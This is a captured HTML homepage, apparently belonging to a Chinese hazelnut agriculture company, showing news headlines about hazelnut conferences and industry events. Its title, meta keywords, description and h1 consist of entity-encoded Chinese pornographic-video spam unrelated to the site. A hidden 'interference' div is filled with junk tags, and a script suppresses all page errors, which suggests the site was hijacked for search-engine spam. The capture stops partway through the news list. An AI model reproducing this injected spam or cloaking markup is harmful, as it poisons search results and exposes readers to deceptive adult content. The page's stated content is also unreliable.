

--- FILE ---
content_type: text/html
request_url: http://www.1pmt.cn/index.php
body_size: 137898
content:
<!-- header -->
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">
    <meta name="format-detection" content="telephone=no">
    <meta http-equiv="x-rim-auto-match" content="none">
    <title>&#21866;&#21866;&#21866;&#20122;&#27954;&#26080;&#30721;&#95;&#20122;&#27954;&#20813;&#36153;&#35266;&#30475;&#22312;&#32447;&#35270;&#39057;&#95;&#31934;&#21697;&#22269;&#20135;&#31119;&#21033;&#29255;&#22312;&#32447;&#35266;&#30475;&#95;&#22269;&#20135;&#20108;&#19977;&#21306;&#35270;&#39057;&#95;&#22269;&#20135;&#20027;&#25773;&#31934;&#21697;&#95;&#27431;&#32654;&#19968;&#21378;&#21306;&#20108;&#21378;&#21306;&#19977;&#21378;&#21306;&#95;&#22269;&#20135;&#19968;&#21306;&#20108;&#21306;&#35270;&#39057;&#31119;&#21033;&#95;&#20037;&#20037;&#20037;&#20813;&#36153;&#31934;&#21697;&#22269;&#20135;&#33394;&#22812;&#26085;&#26412;&#20013;&#25991;&#23383;&#24149;&#19968;&#21306;&#19981;&#21345;&#22312;&#32447;&#95;&#20037;&#20037;&#25104;&#24180;&#35270;&#39057;&#95;&#39030;&#32423;&#40644;&#29255;&#22312;&#32447;&#30475;&#95;&#22269;&#20135;&#25104;&#20154;&#20116;&#26376;&#22825;&#20037;&#20037;&#32508;&#21512;&#95;&#22899;&#21516;&#22899;&#21516;&#24651;&#20037;&#20037;&#32423;&#19977;&#32423;&#95;&#26085;&#38889;&#97;&#118;&#20013;&#25991;&#23383;&#24149;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22235;&#21306;&#95;&#22269;&#20869;&#31934;&#21697;&#33258;&#20135;&#25293;&#22312;&#32447;&#35266;&#30475;&#57;&#49;&#95;&#26085;&#26412;&#20813;&#36153;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#26368;&#26032;&#118;&#114;</title>
    <meta name="keywords" content="&#21866;&#21866;&#21866;&#20122;&#27954;&#26080;&#30721;&#95;&#20122;&#27954;&#20813;&#36153;&#35266;&#30475;&#22312;&#32447;&#35270;&#39057;&#95;&#31934;&#21697;&#22269;&#20135;&#31119;&#21033;&#29255;&#22312;&#32447;&#35266;&#30475;&#95;&#22269;&#20135;&#20108;&#19977;&#21306;&#35270;&#39057;&#95;&#22269;&#20135;&#20027;&#25773;&#31934;&#21697;&#95;&#27431;&#32654;&#19968;&#21378;&#21306;&#20108;&#21378;&#21306;&#19977;&#21378;&#21306;&#95;&#22269;&#20135;&#19968;&#21306;&#20108;&#21306;&#35270;&#39057;&#31119;&#21033;&#95;&#20037;&#20037;&#20037;&#20813;&#36153;&#31934;&#21697;&#22269;&#20135;&#33394;&#22812;&#26085;&#26412;&#20013;&#25991;&#23383;&#24149;&#19968;&#21306;&#19981;&#21345;&#22312;&#32447;&#95;&#20037;&#20037;&#25104;&#24180;&#35270;&#39057;&#95;&#39030;&#32423;&#40644;&#29255;&#22312;&#32447;&#30475;&#95;&#22269;&#20135;&#25104;&#20154;&#20116;&#26376;&#22825;&#20037;&#20037;&#32508;&#21512;&#95;&#22899;&#21516;&#22899;&#21516;&#24651;&#20037;&#20037;&#32423;&#19977;&#32423;&#95;&#26085;&#38889;&#97;&#118;&#20013;&#25991;&#23383;&#24149;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22235;&#21306;&#95;&#22269;&#20869;&#31934;&#21697;&#33258;&#20135;&#25293;&#22312;&#32447;&#35266;&#30475;&#57;&#49;&#95;&#26085;&#26412;&#20813;&#36153;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#26368;&#26032;&#118;&#114;" />
    <meta name="description" content="&#21866;&#21866;&#21866;&#20122;&#27954;&#26080;&#30721;&#95;&#20122;&#27954;&#20813;&#36153;&#35266;&#30475;&#22312;&#32447;&#35270;&#39057;&#95;&#31934;&#21697;&#22269;&#20135;&#31119;&#21033;&#29255;&#22312;&#32447;&#35266;&#30475;&#95;&#22269;&#20135;&#20108;&#19977;&#21306;&#35270;&#39057;&#95;&#22269;&#20135;&#20027;&#25773;&#31934;&#21697;&#95;&#27431;&#32654;&#19968;&#21378;&#21306;&#20108;&#21378;&#21306;&#19977;&#21378;&#21306;&#95;&#22269;&#20135;&#19968;&#21306;&#20108;&#21306;&#35270;&#39057;&#31119;&#21033;&#95;&#20037;&#20037;&#20037;&#20813;&#36153;&#31934;&#21697;&#22269;&#20135;&#33394;&#22812;&#26085;&#26412;&#20013;&#25991;&#23383;&#24149;&#19968;&#21306;&#19981;&#21345;&#22312;&#32447;&#95;&#20037;&#20037;&#25104;&#24180;&#35270;&#39057;&#95;&#39030;&#32423;&#40644;&#29255;&#22312;&#32447;&#30475;&#95;&#22269;&#20135;&#25104;&#20154;&#20116;&#26376;&#22825;&#20037;&#20037;&#32508;&#21512;&#95;&#22899;&#21516;&#22899;&#21516;&#24651;&#20037;&#20037;&#32423;&#19977;&#32423;&#95;&#26085;&#38889;&#97;&#118;&#20013;&#25991;&#23383;&#24149;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22235;&#21306;&#95;&#22269;&#20869;&#31934;&#21697;&#33258;&#20135;&#25293;&#22312;&#32447;&#35266;&#30475;&#57;&#49;&#95;&#26085;&#26412;&#20813;&#36153;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#26368;&#26032;&#118;&#114;" />
    <link rel="stylesheet" href="/public/static/home/pc/css/bootstrap.min.css" />
    <link rel="stylesheet" href="/public/static/home/pc/css/normalize.css" />
    <link rel="stylesheet" href="/public/static/home/pc/css/font-awesome.min.css" />
    <link rel="stylesheet" href="/public/static/home/pc/css/addfont.css" />
    <link rel="stylesheet" href="/public/static/home/pc/css/animate.css" />
    <link rel="stylesheet" href="/public/static/home/pc/css/swiper-5.4.min.css" />
    <link rel="stylesheet" href="/public/static/home/pc/css/public.css" />
    <link rel="stylesheet" href="/public/static/home/pc/css/layout.css" />
    <link rel="stylesheet" href="/public/static/home/pc/css/layoutMedia.css" />
    <script src="/public/static/home/pc/js/jquery-1.11.3.min.js"></script>
<meta http-equiv="Cache-Control" content="no-transform" />
<meta http-equiv="Cache-Control" content="no-siteapp" />
<script>var V_PATH="/";window.onerror=function(){ return true; };</script>
</head>

<body>
<h1><a href="http://www.1pmt.cn/">&#21866;&#21866;&#21866;&#20122;&#27954;&#26080;&#30721;&#95;&#20122;&#27954;&#20813;&#36153;&#35266;&#30475;&#22312;&#32447;&#35270;&#39057;&#95;&#31934;&#21697;&#22269;&#20135;&#31119;&#21033;&#29255;&#22312;&#32447;&#35266;&#30475;&#95;&#22269;&#20135;&#20108;&#19977;&#21306;&#35270;&#39057;&#95;&#22269;&#20135;&#20027;&#25773;&#31934;&#21697;&#95;&#27431;&#32654;&#19968;&#21378;&#21306;&#20108;&#21378;&#21306;&#19977;&#21378;&#21306;&#95;&#22269;&#20135;&#19968;&#21306;&#20108;&#21306;&#35270;&#39057;&#31119;&#21033;&#95;&#20037;&#20037;&#20037;&#20813;&#36153;&#31934;&#21697;&#22269;&#20135;&#33394;&#22812;&#26085;&#26412;&#20013;&#25991;&#23383;&#24149;&#19968;&#21306;&#19981;&#21345;&#22312;&#32447;&#95;&#20037;&#20037;&#25104;&#24180;&#35270;&#39057;&#95;&#39030;&#32423;&#40644;&#29255;&#22312;&#32447;&#30475;&#95;&#22269;&#20135;&#25104;&#20154;&#20116;&#26376;&#22825;&#20037;&#20037;&#32508;&#21512;&#95;&#22899;&#21516;&#22899;&#21516;&#24651;&#20037;&#20037;&#32423;&#19977;&#32423;&#95;&#26085;&#38889;&#97;&#118;&#20013;&#25991;&#23383;&#24149;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22235;&#21306;&#95;&#22269;&#20869;&#31934;&#21697;&#33258;&#20135;&#25293;&#22312;&#32447;&#35266;&#30475;&#57;&#49;&#95;&#26085;&#26412;&#20813;&#36153;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#26368;&#26032;&#118;&#114;</a></h1>
<div id="shf6m" class="pl_css_ganrao" style="display: none;"><strike id="shf6m"><center id="shf6m"><video id="shf6m"><label id="shf6m"></label></video></center></strike><small id="shf6m"><meter id="shf6m"><output id="shf6m"><rp id="shf6m"></rp></output></meter></small><tbody id="shf6m"><s id="shf6m"><td id="shf6m"><dd id="shf6m"></dd></td></s></tbody><ins id="shf6m"><optgroup id="shf6m"><sup id="shf6m"><dd id="shf6m"></dd></sup></optgroup></ins><pre id="shf6m"><s id="shf6m"><span id="shf6m"><kbd id="shf6m"></kbd></span></s></pre><span id="shf6m"></span><em id="shf6m"><video id="shf6m"><output id="shf6m"><samp id="shf6m"></samp></output></video></em><tfoot id="shf6m"></tfoot><em id="shf6m"><dfn id="shf6m"><label id="shf6m"><form id="shf6m"></form></label></dfn></em><output id="shf6m"><tt id="shf6m"><center id="shf6m"><wbr id="shf6m"></wbr></center></tt></output><tt id="shf6m"><kbd id="shf6m"><video id="shf6m"><th id="shf6m"></th></video></kbd></tt><rp id="shf6m"></rp><dl id="shf6m"></dl><form id="shf6m"><em id="shf6m"><meter id="shf6m"><div id="shf6m"></div></meter></em></form><sub id="shf6m"><tt id="shf6m"><tbody id="shf6m"><strong id="shf6m"></strong></tbody></tt></sub><pre id="shf6m"></pre><small id="shf6m"><form id="shf6m"><input id="shf6m"><strong id="shf6m"></strong></input></form></small><small id="shf6m"></small><delect id="shf6m"><noframes id="shf6m"><menuitem id="shf6m"><center id="shf6m"></center></menuitem></noframes></delect><fieldset id="shf6m"><var id="shf6m"><thead id="shf6m"><legend id="shf6m"></legend></thead></var></fieldset><dl id="shf6m"></dl><pre id="shf6m"><noframes id="shf6m"><li id="shf6m"><ins id="shf6m"></ins></li></noframes></pre><input id="shf6m"></input><delect id="shf6m"></delect><acronym id="shf6m"><td id="shf6m"><dd id="shf6m"><wbr id="shf6m"></wbr></dd></td></acronym><dfn id="shf6m"><sup id="shf6m"><tfoot id="shf6m"><delect id="shf6m"></delect></tfoot></sup></dfn><menu id="shf6m"><big id="shf6m"><tr id="shf6m"><output id="shf6m"></output></tr></big></menu><abbr id="shf6m"><ul id="shf6m"><rp id="shf6m"><nobr id="shf6m"></nobr></rp></ul></abbr><dl id="shf6m"></dl><video id="shf6m"><th id="shf6m"><table id="shf6m"><label id="shf6m"></label></table></th></video><abbr id="shf6m"><sup id="shf6m"><big id="shf6m"><delect id="shf6m"></delect></big></sup></abbr><dfn id="shf6m"></dfn><noframes id="shf6m"><var id="shf6m"><pre id="shf6m"><legend id="shf6m"></legend></pre></var></noframes><sup id="shf6m"></sup><sub id="shf6m"><button id="shf6m"><ins id="shf6m"><meter id="shf6m"></meter></ins></button></sub><wbr id="shf6m"></wbr><dd id="shf6m"><form id="shf6m"><sup id="shf6m"><rp id="shf6m"></rp></sup></form></dd><kbd id="shf6m"><pre id="shf6m"><sup id="shf6m"><li id="shf6m"></li></sup></pre></kbd><output id="shf6m"><button id="shf6m"><small id="shf6m"><video id="shf6m"></video></small></button></output><tfoot id="shf6m"></tfoot><dfn id="shf6m"></dfn><dl id="shf6m"><tr id="shf6m"><noframes id="shf6m"><code id="shf6m"></code></noframes></tr></dl><dd id="shf6m"><delect id="shf6m"><label id="shf6m"><i id="shf6m"></i></label></delect></dd><samp id="shf6m"><small id="shf6m"><legend id="shf6m"><td id="shf6m"></td></legend></small></samp><pre id="shf6m"></pre><sup id="shf6m"><rt id="shf6m"><input id="shf6m"><s id="shf6m"></s></input></rt></sup><video id="shf6m"></video><xmp id="shf6m"></xmp><s id="shf6m"></s><menu id="shf6m"></menu><ul id="shf6m"><form id="shf6m"><label id="shf6m"><acronym id="shf6m"></acronym></label></form></ul><dfn id="shf6m"></dfn><label id="shf6m"></label><strike id="shf6m"></strike><wbr id="shf6m"></wbr><small id="shf6m"><i id="shf6m"><form id="shf6m"><xmp id="shf6m"></xmp></form></i></small><sub id="shf6m"><button id="shf6m"><nobr id="shf6m"><strong id="shf6m"></strong></nobr></button></sub><samp id="shf6m"></samp><video id="shf6m"></video><center id="shf6m"></center><label id="shf6m"><rp id="shf6m"><tbody id="shf6m"><abbr id="shf6m"></abbr></tbody></rp></label><tr id="shf6m"><sub id="shf6m"><dfn id="shf6m"><rt id="shf6m"></rt></dfn></sub></tr><thead id="shf6m"></thead><fieldset id="shf6m"><tfoot id="shf6m"><label id="shf6m"><dfn id="shf6m"></dfn></label></tfoot></fieldset><optgroup id="shf6m"></optgroup><tt id="shf6m"><ins id="shf6m"><em id="shf6m"><dfn id="shf6m"></dfn></em></ins></tt><label id="shf6m"><code id="shf6m"><wbr id="shf6m"><xmp id="shf6m"></xmp></wbr></code></label><menu id="shf6m"></menu><dd id="shf6m"><tr id="shf6m"><output id="shf6m"><menuitem id="shf6m"></menuitem></output></tr></dd><dfn id="shf6m"></dfn><sup id="shf6m"><dl id="shf6m"><tr id="shf6m"><output id="shf6m"></output></tr></dl></sup><input id="shf6m"></input><delect id="shf6m"><output id="shf6m"><li id="shf6m"><tbody id="shf6m"></tbody></li></output></delect><ins id="shf6m"></ins><tr id="shf6m"><output id="shf6m"><li id="shf6m"><tbody id="shf6m"></tbody></li></output></tr><big id="shf6m"><pre id="shf6m"><th id="shf6m"><code id="shf6m"></code></th></pre></big><meter id="shf6m"><xmp id="shf6m"><samp id="shf6m"><em id="shf6m"></em></samp></xmp></meter><rp id="shf6m"></rp><wbr id="shf6m"><xmp id="shf6m"><tt id="shf6m"><em id="shf6m"></em></tt></xmp></wbr><optgroup id="shf6m"><sup id="shf6m"><big id="shf6m"><meter id="shf6m"></meter></big></sup></optgroup><rp id="shf6m"></rp><wbr id="shf6m"></wbr><td id="shf6m"><thead id="shf6m"><em id="shf6m"><noframes id="shf6m"></noframes></em></thead></td><thead id="shf6m"><tr id="shf6m"><sub id="shf6m"><rp id="shf6m"></rp></sub></tr></thead><center id="shf6m"></center><strong id="shf6m"></strong><tbody id="shf6m"></tbody><nobr id="shf6m"><strong id="shf6m"><fieldset id="shf6m"><tfoot id="shf6m"></tfoot></fieldset></strong></nobr><dl id="shf6m"></dl><tt id="shf6m"><big id="shf6m"><form id="shf6m"><acronym id="shf6m"></acronym></form></big></tt><tfoot id="shf6m"></tfoot><tr id="shf6m"></tr><th id="shf6m"><i id="shf6m"><dl id="shf6m"><s id="shf6m"></s></dl></i></th><em id="shf6m"></em><i id="shf6m"></i><small id="shf6m"></small><small id="shf6m"><dfn id="shf6m"><fieldset id="shf6m"><dd id="shf6m"></dd></fieldset></dfn></small><td id="shf6m"></td><abbr id="shf6m"><noframes id="shf6m"><li id="shf6m"><input id="shf6m"></input></li></noframes></abbr><dfn id="shf6m"><ins id="shf6m"><em id="shf6m"><noframes id="shf6m"></noframes></em></ins></dfn><div id="shf6m"></div><tfoot id="shf6m"></tfoot><dd id="shf6m"><em id="shf6m"><th id="shf6m"><form id="shf6m"></form></th></em></dd><s id="shf6m"><label id="shf6m"><table id="shf6m"><em id="shf6m"></em></table></label></s><sup id="shf6m"><samp id="shf6m"><kbd id="shf6m"><pre id="shf6m"></pre></kbd></samp></sup><dl id="shf6m"><wbr id="shf6m"><div id="shf6m"><span id="shf6m"></span></div></wbr></dl><td id="shf6m"></td><nobr id="shf6m"></nobr><s id="shf6m"></s><dl id="shf6m"><form id="shf6m"><div id="shf6m"><menuitem id="shf6m"></menuitem></div></form></dl><dl id="shf6m"></dl><li id="shf6m"></li><strike id="shf6m"></strike><form id="shf6m"><sub id="shf6m"><rp id="shf6m"><kbd id="shf6m"></kbd></rp></sub></form><button id="shf6m"><dd id="shf6m"><tr id="shf6m"><div id="shf6m"></div></tr></dd></button><small id="shf6m"></small><acronym id="shf6m"></acronym><td id="shf6m"><big id="shf6m"><meter id="shf6m"><sup id="shf6m"></sup></meter></big></td><video id="shf6m"><sub id="shf6m"><td id="shf6m"><big id="shf6m"></big></td></sub></video><noframes id="shf6m"></noframes><menu id="shf6m"></menu><tbody id="shf6m"></tbody><dfn id="shf6m"></dfn><tr id="shf6m"></tr><noframes id="shf6m"><rp id="shf6m"><nobr id="shf6m"><dfn id="shf6m"></dfn></nobr></rp></noframes><sup id="shf6m"></sup><label id="shf6m"><strike id="shf6m"><strike id="shf6m"><code id="shf6m"></code></strike></strike></label><big id="shf6m"></big><optgroup id="shf6m"></optgroup><input id="shf6m"><acronym id="shf6m"><td id="shf6m"><dl id="shf6m"></dl></td></acronym></input><em id="shf6m"><dfn id="shf6m"><var id="shf6m"><dl id="shf6m"></dl></var></dfn></em><thead id="shf6m"><video id="shf6m"><small id="shf6m"><var id="shf6m"></var></small></video></thead><dl id="shf6m"></dl><s id="shf6m"><strike id="shf6m"><var id="shf6m"><label id="shf6m"></label></var></strike></s><li id="shf6m"></li><tr id="shf6m"></tr><legend id="shf6m"></legend><i id="shf6m"></i><acronym id="shf6m"><span id="shf6m"><dd id="shf6m"><meter id="shf6m"></meter></dd></span></acronym><rt id="shf6m"></rt><nobr id="shf6m"><legend id="shf6m"><td id="shf6m"><center id="shf6m"></center></td></legend></nobr><var id="shf6m"><label id="shf6m"><strike id="shf6m"><span id="shf6m"></span></strike></label></var><strike id="shf6m"><label id="shf6m"><i id="shf6m"><label id="shf6m"></label></i></label></strike><kbd id="shf6m"><pre id="shf6m"><th id="shf6m"><var id="shf6m"></var></th></pre></kbd><input id="shf6m"><legend id="shf6m"><strike id="shf6m"><dd id="shf6m"></dd></strike></legend></input><center id="shf6m"><meter id="shf6m"><dfn id="shf6m"><button id="shf6m"></button></dfn></meter></center><s id="shf6m"><menuitem id="shf6m"><kbd id="shf6m"><optgroup id="shf6m"></optgroup></kbd></menuitem></s><div id="shf6m"><samp id="shf6m"><small id="shf6m"><optgroup id="shf6m"></optgroup></small></samp></div><em id="shf6m"></em><output id="shf6m"></output></div>
<header>
    <div   class="oj19yqqkspfh"   id="sticky-header1" class="main-header menu-area">
        <div   id="oj19yqqkspfh"   class="container">
            <div   id="oj19yqqkspfh"   class="row">
                <div   id="oj19yqqkspfh"   class="col-12 m_center">
                    <div   id="oj19yqqkspfh"   class="mobile-nav-toggler">
                        <button class="navbar-toggler">
                            <span id="oj19yqqkspfh"    class="icon-bar"></span>
                            <span id="oj19yqqkspfh"    class="icon-bar"></span>
                            <span id="oj19yqqkspfh"    class="icon-bar"></span>
                        </button>
                    </div>
                    <div   id="oj19yqqkspfh"   class="menu-wrap">
                        <nav class="menu-nav">
                            <div   id="oj19yqqkspfh"   class="logo">
                                <a href="/"><img src="/public/uploads/20240221/1fa94f84b03160faf33eb6ae041b12a8.jpg" alt=""></a>
                            </div>
                            <div   id="oj19yqqkspfh"   class="search_control ml-md-auto d-none d-sm-flex">
                                <form class="search-form" action="/search.html" method="get">
                                    <input class="search-input" name="q" value="" type="text" placeholder="請(qǐng)輸入搜索關(guān)鍵字">
                                    <input type="hidden" name="catid" value="1">
                                    <div   id="oj19yqqkspfh"   class="search-btn d-flex align-self-center">
                                        <input class="submit-btn" type="submit" value="">
                                    </div>
                                </form>
                            </div>
                            <div   id="oj19yqqkspfh"   class="header_btn ml-md-auto d-flex">
                                <a href="#" class="liveMessage"><i class="i1"></i> 我要留言</a>
                            </div>
                        </nav>
                    </div>
                    <!-- Mobile Menu  -->
                    <div   id="oj19yqqkspfh"   class="mobile-menu">
                        <div   id="oj19yqqkspfh"   class="menu-backdrop"></div>
                        <nav class="menu-box">
                            <div   id="oj19yqqkspfh"   class="menu-outer"></div>
                            <div   id="oj19yqqkspfh"   class="search_control">
                                <form class="search-form" action="" method="">
                                    <input class="search-input" type="text" placeholder="請(qǐng)輸入搜索關(guān)鍵字">
                                    <div   id="oj19yqqkspfh"   class="search-btn d-flex align-self-center">
                                        <input class="submit-btn" type="submit" value="">
                                    </div>
                                </form>
                            </div>
                        </nav>
                    </div>
                    <!-- End Mobile Menu -->

                </div>
            </div>
        </div>
        <div   id="oj19yqqkspfh"   class="header_nav d-none d-lg-flex">
            <div   id="oj19yqqkspfh"   class="container">
                <div   id="oj19yqqkspfh"   class="row">
                    <div   id="oj19yqqkspfh"   class="col-12">
                        <div   id="oj19yqqkspfh"   class="navbar-wrap main-menu">
                            <ul class="navigation">
                                <li id="oj19yqqkspfh"    class="active"><a href="/">首頁(yè)</a></li>
                                                                <li id="oj19yqqkspfh"    class="dropdown">
                                    <a href="/lists/zzdt.html">中榛動(dòng)態(tài)</a>
                                    <ul class="submenu">
                                                                                <li><a href="/lists/gsdt.html"><span>-</span>公司動(dòng)態(tài)<span>-</span></a></li>
                                                                                <li><a href="/lists/tzgg.html"><span>-</span>通知公告<span>-</span></a></li>
                                                                            </ul>
                                </li>
                                                                <li><a href="/lists/cydt.html">產(chǎn)業(yè)動(dòng)態(tài)</a></li>
                                                                <li><a href="/lists/zcfg.html">政策法規(guī)</a></li>
                                                                <li><a href="/lists/zjtd.html">專(zhuān)家團(tuán)隊(duì)</a></li>
                                                                <li><a href="/lists/xxjl.html">產(chǎn)品介紹</a></li>
                                                                <li><a href="/lists/lxwm.html">聯(lián)系我們</a></li>
                                                            </ul>
                        </div>
                    </div>
                </div>
            </div>
        </div>
        <div   id="oj19yqqkspfh"   class="login-pop">
            <div   id="oj19yqqkspfh"   class="mask_login"></div>
            <div   id="oj19yqqkspfh"   class="login_cover">
                <div   id="oj19yqqkspfh"   class="login-box">
                    <a href="javascript:void(0)" class="close-pop ft28">×</a>
                    <div   id="oj19yqqkspfh"   class="login_inner">
                        <div   id="oj19yqqkspfh"   class="login_name">我要留言</div>
                        <div   id="oj19yqqkspfh"   class="login_content">
                            <form action="http://www.1pmt.cn/form.html" method="post" class="message-form" onsubmit="return false;">
                                <input type="hidden" name="formid" value="1">
                                <div   id="oj19yqqkspfh"   class="login_item i1">
                                    <input type="text" name="name" placeholder="請(qǐng)輸入姓名（必填）" required>
                                </div>
                                <div   id="oj19yqqkspfh"   class="login_item i2">
                                    <input type="text" name="tel" placeholder="請(qǐng)輸入聯(lián)系方式（必填）" required>
                                </div>
                                <div   id="oj19yqqkspfh"   class="login_item i3">
                                    <textarea placeholder="請(qǐng)輸入留言?xún)?nèi)容（必填）" name="content" rows="3" required></textarea>
                                </div>
                                <div   id="oj19yqqkspfh"   class="submit">
                                    <input type="submit" value="提交" class="ft18">
                                </div>
                            </form>
                        </div>
                    </div>

                </div>
            </div>
        </div>
    </div>
</header>



<div   id="oj19yqqkspfh"   class="set1 mg30">

    <div   id="oj19yqqkspfh"   class="container d-lg-flex justify-content-between">

        <div   id="oj19yqqkspfh"   class="set1_left w_percent67 w-lg100">

            <div   id="oj19yqqkspfh"   class="swiper-container index_slide_box">

                <div   id="oj19yqqkspfh"   class="swiper-wrapper">

                    
                    <div   id="oj19yqqkspfh"   class="swiper-slide">

                        <div   id="oj19yqqkspfh"   class="slide_inner">

                            <a href="# "><img src="/public/uploads/20250806/86e45ddbf4930ca0158f100736ba99e6.png" alt=""></a>

                        </div>

                    </div>

                    
                    <div   id="oj19yqqkspfh"   class="swiper-slide">

                        <div   id="oj19yqqkspfh"   class="slide_inner">

                            <a href="# "><img src="/public/uploads/20221031/32d726caafdd608d69dbc38cb2a33e9d.jpg" alt=""></a>

                        </div>

                    </div>

                    
                    <div   id="oj19yqqkspfh"   class="swiper-slide">

                        <div   id="oj19yqqkspfh"   class="slide_inner">

                            <a href="# "><img src="/public/uploads/20221025/2ddfd4b5b3d05a3ec93af4ba25e73299.jpg" alt=""></a>

                        </div>

                    </div>

                    
                    <div   id="oj19yqqkspfh"   class="swiper-slide">

                        <div   id="oj19yqqkspfh"   class="slide_inner">

                            <a href="# "><img src="/public/uploads/20221031/e2baf815a0786181897ca9fdeefa479f.jpg" alt=""></a>

                        </div>

                    </div>

                    
                </div>

                <div   id="oj19yqqkspfh"   class="swiper-pagination"></div>

            </div>

        </div>

        <div   id="oj19yqqkspfh"   class="set1_right w_percent30 w-lg100">

            <div   id="oj19yqqkspfh"   class="set1_nav ft20">

                <span>最新動(dòng)態(tài)</span>

                <span>通知公告</span>

            </div>

            <div   id="oj19yqqkspfh"   class="set1_bottom">

                <div   id="oj19yqqkspfh"   class="set1_lists set1_listsn">

                    
                    <div   id="oj19yqqkspfh"   class="news-box">

                        <a href="/show/168.html" class="d-flex">

                            <figure class="image-box w_percent35 mr1rem"><img src="/public/uploads/20251031/5d72f8a4f337a1045d614b32a8beb824.png" alt=""></figure>

                            <div   id="oj19yqqkspfh"   class="news-content d-flex flex1 flex-column justify-content-between">

                                <h6>第三十二屆楊凌農(nóng)高會(huì)推介大會(huì)集中簽約活動(dòng)圓滿(mǎn)舉行</h6>

                                <div   id="oj19yqqkspfh"   class="news-date">2025-10-29</div>

                            </div>

                        </a>

                    </div>

                    
                    <div   id="oj19yqqkspfh"   class="news-box">

                        <a href="/show/167.html" class="d-flex">

                            <figure class="image-box w_percent35 mr1rem"><img src="/public/uploads/20251031/5a1b1933c1a7d68cf766e9d9b4369aa3.png" alt=""></figure>

                            <div   id="oj19yqqkspfh"   class="news-content d-flex flex1 flex-column justify-content-between">

                                <h6>中榛農(nóng)林科技攜榛子全產(chǎn)業(yè)鏈成參展第三十二屆楊凌農(nóng)高會(huì)</h6>

                                <div   id="oj19yqqkspfh"   class="news-date">2025-10-25</div>

                            </div>

                        </a>

                    </div>

                    
                    <div   id="oj19yqqkspfh"   class="news-box">

                        <a href="/show/166.html" class="d-flex">

                            <figure class="image-box w_percent35 mr1rem"><img src="/public/uploads/20251023/1e3dd5c80a5ce2d1ffebe13fe7ed3c31.png" alt=""></figure>

                            <div   id="oj19yqqkspfh"   class="news-content d-flex flex1 flex-column justify-content-between">

                                <h6>共話(huà)榛子產(chǎn)業(yè)創(chuàng)新與高質(zhì)量發(fā)展</h6>

                                <div   id="oj19yqqkspfh"   class="news-date">2025-08-12</div>

                            </div>

                        </a>

                    </div>

                    
                    <div   id="oj19yqqkspfh"   class="news-box">

                        <a href="/show/148.html" class="d-flex">

                            <figure class="image-box w_percent35 mr1rem"><img src="/public/uploads/20250806/a516f6e47053a39296b1f381ceddfa04.png" alt=""></figure>

                            <div   id="oj19yqqkspfh"   class="news-content d-flex flex1 flex-column justify-content-between">

                                <h6>第十一屆國(guó)際榛子大會(huì)在北京昌平開(kāi)幕</h6>

                                <div   id="oj19yqqkspfh"   class="news-date">2025-08-06</div>

                            </div>

                        </a>

                    </div>

                    
                </div>

                <div   id="oj19yqqkspfh"   class="set1_lists">

                    
                    <div   id="oj19yqqkspfh"   class="news-box">

                        <a href="/show/45.html" class="d-flex">

                            <figure class="image-box w_percent35 mr1rem"><img src="/public/uploads/20211231/1b652c9ac0660131a49e67bef30b1805.jpg" alt=""></figure>

                            <div   id="oj19yqqkspfh"   class="news-content d-flex flex1 flex-column justify-content-between">

                                <h6>榛子作為堅(jiān)果之王能給我們帶來(lái)什么呢？</h6>

                                <div   id="oj19yqqkspfh"   class="news-date">2021-12-13</div>

                            </div>

                        </a>

                    </div>

                    
                    <div   id="oj19yqqkspfh"   class="news-box">

                        <a href="/show/100.html" class="d-flex">

                            <figure class="image-box w_percent35 mr1rem"><img src="/public/uploads/20220221/b9d2fa2ade245eb7ef23c21021cf2b2a.jpg" alt=""></figure>

                            <div   id="oj19yqqkspfh"   class="news-content d-flex flex1 flex-column justify-content-between">

                                <h6>孕婦吃堅(jiān)果的好處</h6>

                                <div   id="oj19yqqkspfh"   class="news-date">2022-02-21</div>

                            </div>

                        </a>

                    </div>

                    
                    <div   id="oj19yqqkspfh"   class="news-box">

                        <a href="/show/80.html" class="d-flex">

                            <figure class="image-box w_percent35 mr1rem"><img src="/public/uploads/20211231/dd9d015927417f476b489257b9ba4246.jpg" alt=""></figure>

                            <div   id="oj19yqqkspfh"   class="news-content d-flex flex1 flex-column justify-content-between">

                                <h6>榛子分布很廣，他的主要產(chǎn)地都在哪里呢？</h6>

                                <div   id="oj19yqqkspfh"   class="news-date">2022-01-08</div>

                            </div>

                        </a>

                    </div>

                    
                    <div   id="oj19yqqkspfh"   class="news-box">

                        <a href="/show/79.html" class="d-flex">

                            <figure class="image-box w_percent35 mr1rem"><img src="/public/uploads/20211231/02723a9ef72f01b2e256f4b4fd23f1c5.jpg" alt=""></figure>

                            <div   id="oj19yqqkspfh"   class="news-content d-flex flex1 flex-column justify-content-between">

                                <h6>堅(jiān)果之王美譽(yù)的榛子，是人們喜愛(ài)的四大堅(jiān)果之一</h6>

                                <div   id="oj19yqqkspfh"   class="news-date">2021-12-29</div>

                            </div>

                        </a>

                    </div>

                    
                </div>

            </div>

        </div>

    </div>

</div>

<div   id="oj19yqqkspfh"   class="ads1 mg30">

    <div   id="oj19yqqkspfh"   class="container">

        <a href="#"><img src="/public/uploads/20211210/6c53ca8d9552a88b61d8f472e91d0252.jpg"></a>

    </div>

</div>

<div   id="oj19yqqkspfh"   class="set2">

    <div   id="oj19yqqkspfh"   class="container d-lg-flex justify-content-between">

        <div   id="oj19yqqkspfh"   class="set2_left w_percent67 w-lg100">

            <div   id="oj19yqqkspfh"   class="title">

                <div   id="oj19yqqkspfh"   class="title-name ft20 textblack">

                    <h5>產(chǎn)業(yè)動(dòng)態(tài)</h5>

                </div>

                <div   id="oj19yqqkspfh"   class="title-more">

                    <a href="/lists/cydt.html" class="ft14">more+</a>

                </div>

            </div>

            <div   id="oj19yqqkspfh"   class="set2_new_box mt20">

                <div   id="oj19yqqkspfh"   class="set2_new_tj">

                    <div   id="oj19yqqkspfh"   class="news-box">

                        
                        <a href="/show/40.html" class="d-flex">

